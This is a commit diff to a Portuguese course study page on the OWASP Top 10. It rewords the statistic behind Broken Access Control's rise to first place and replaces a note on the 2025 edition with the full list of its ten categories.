




==== commit 560049d5: "Corrige estatística de A01:2021 e lista do Top 10 2025" ====
--- a/owasp.html
+++ b/owasp.html
@@ -713,7 +713,7 @@
             <tr><td>A2 Broken Authentication</td><td>↓</td><td><strong>A07</strong> Identification and Authentication Failures</td><td>Caiu e foi renomeada (mais frameworks padronizados de autenticação).</td></tr>
             <tr><td>A3 Sensitive Data Exposure</td><td>↑</td><td><strong>A02</strong> Cryptographic Failures</td><td><strong>Renomeada</strong>: "exposição de dados" era o sintoma; a causa raiz é a falha criptográfica.</td></tr>
             <tr><td>A4 XML External Entities (XXE)</td><td>⇢</td><td>dentro de <strong>A05</strong></td><td><strong>Fundida</strong> em Security Misconfiguration.</td></tr>
-            <tr><td>A5 Broken Access Control</td><td>↑</td><td><strong>A01</strong> Broken Access Control</td><td><strong>Subiu para o 1º lugar</strong> (94% das aplicações testadas tinham alguma falha desse tipo).</td></tr>
+            <tr><td>A5 Broken Access Control</td><td>↑</td><td><strong>A01</strong> Broken Access Control</td><td><strong>Subiu para o 1º lugar</strong>: foi a categoria com <strong>mais ocorrências</strong> nos dados contribuídos (94% das aplicações foram <em>testadas</em> para alguma forma dela).</td></tr>
             <tr><td>A6 Security Misconfiguration</td><td>↑</td><td><strong>A05</strong> Security Misconfiguration</td><td>Subiu e incorporou o XXE.</td></tr>
             <tr><td>A7 Cross-Site Scripting (XSS)</td><td>⇢</td><td>dentro de <strong>A03</strong></td><td><strong>Fundida</strong> em Injection.</td></tr>
             <tr><td>A8 Insecure Deserialization</td><td>⇢</td><td>dentro de <strong>A08</strong></td><td><strong>Fundida</strong> na nova Software and Data Integrity Failures.</td></tr>
@@ -801,7 +801,7 @@
 
       <div class="callout reveal">
         <span class="tag">ℹ Além do material — edição 2025</span>
-        <p>A OWASP publicou em novembro de 2025 uma nova edição do Top 10. Entre as mudanças: Security Misconfiguration sobe para A02, nasce <strong>A03 Software Supply Chain Failures</strong> (ampliando os componentes vulneráveis), o SSRF é incorporado a Broken Access Control e surge <strong>A10 Mishandling of Exceptional Conditions</strong>. <strong>A disciplina e a prova usam a edição 2021</strong> — use a tabela de 2021 para responder.</p>
+        <p>A OWASP publicou uma edição 2025 do Top 10: A01 Broken Access Control · A02 Security Misconfiguration · <strong>A03 Software Supply Chain Failures</strong> · A04 Cryptographic Failures · A05 Injection · A06 Insecure Design · A07 Authentication Failures · A08 Software or Data Integrity Failures · A09 Security Logging and Alerting Failures · <strong>A10 Mishandling of Exceptional Conditions</strong>. <strong>A disciplina e a prova usam a edição 2021</strong> — use a tabela de 2021 para responder.</p>
       </div>
 
       <h3 id="owasp-projetos">Outros projetos OWASP</h3>
